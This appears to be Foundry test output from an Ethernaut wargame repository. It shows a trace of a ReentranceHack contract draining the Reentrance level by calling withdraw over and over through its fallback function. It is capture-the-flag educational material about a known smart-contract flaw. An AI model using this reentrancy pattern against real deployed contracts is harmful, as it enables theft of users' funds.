 → ethernaut-x-foundry git:(main) ✗ forge test --match-contract ReentranceTest -vvvv
compiling...
Compiling 1 files with 0.8.10
Compilation finished successfully
success.
Running 1 test for ReentranceTest.json:ReentranceTest
[PASS] testReentranceHack() (gas: 539254)
Traces:
[539254] ReentranceTest::testReentranceHack()
├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ └─ ← ()
├─ [0] 0x0000…0000::fallback{value: 3000000000000000000}()
│ └─ ← ()
├─ [0] VM::startPrank(0x0000000000000000000000000000000000000000)
│ └─ ← ()
├─ [196136] Ethernaut::createLevelInstance{value: 1000000000000000000}(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ ├─ [162273] ReentranceFactory::createInstance{value: 1000000000000000000}(0x0000000000000000000000000000000000000000)
│ │ ├─ → new Reentrance@0x9cc6…0067
│ │ │ └─ ← 611 bytes of code
│ │ ├─ [55] Reentrance::fallback{value: 1000000000000000000}()
│ │ │ └─ ← ()
│ │ └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
│ ├─ emit LevelInstanceCreatedLog(player: 0x0000000000000000000000000000000000000000, instance: 0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│ └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
├─ → new ReentranceHack@0x5a44…fef3
│ └─ ← 521 bytes of code
├─ [86893] ReentranceHack::attack{value: 400000000000000000}()
│ ├─ [22624] Reentrance::donate{value: 400000000000000000}(0x5a443704dd4b594b382c22a083e2bd3090a6fef3)
│ │ └─ ← ()
│ ├─ [33878] Reentrance::withdraw(400000000000000000)
│ │ ├─ [26253] ReentranceHack::fallback{value: 400000000000000000}()
│ │ │ ├─ [25208] Reentrance::withdraw(400000000000000000)
│ │ │ │ ├─ [17583] ReentranceHack::fallback{value: 400000000000000000}()
│ │ │ │ │ ├─ [16538] Reentrance::withdraw(400000000000000000)
│ │ │ │ │ │ ├─ [8913] ReentranceHack::fallback{value: 400000000000000000}()
│ │ │ │ │ │ │ ├─ [7958] Reentrance::withdraw(200000000000000000)
│ │ │ │ │ │ │ │ ├─ [333] ReentranceHack::fallback{value: 200000000000000000}()
│ │ │ │ │ │ │ │ │ └─ ← ()
│ │ │ │ │ │ │ │ └─ ← ()
│ │ │ │ │ │ │ └─ ← ()
│ │ │ │ │ │ └─ ← ()
│ │ │ │ │ └─ ← ()
│ │ │ │ └─ ← ()
│ │ │ └─ ← ()
│ │ └─ ← ()
│ └─ ← ()
├─ [3687] Ethernaut::submitLevelInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│ ├─ [640] ReentranceFactory::validateInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x0000000000000000000000000000000000000000)
│ │ └─ ← true
│ ├─ emit LevelCompletedLog(player: 0x0000000000000000000000000000000000000000, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ └─ ← true
├─ [0] VM::stopPrank()
│ └─ ← ()
└─ ← ()